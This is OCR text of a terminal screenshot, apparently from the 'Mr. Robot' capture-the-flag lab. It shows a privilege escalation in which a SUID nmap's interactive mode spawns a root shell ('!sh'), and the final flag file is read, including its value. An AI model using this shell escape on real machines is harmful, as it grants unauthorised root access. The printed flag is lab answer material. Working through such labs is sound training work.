 Applications Places Terminal Mon 09:34 2
fsocity.
users.txt
root@star: ~/Desktop
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# şd
şd
sh: 1: şd: not found
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# pwd
pwd
/home/robot
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# whoami
whoami
root
#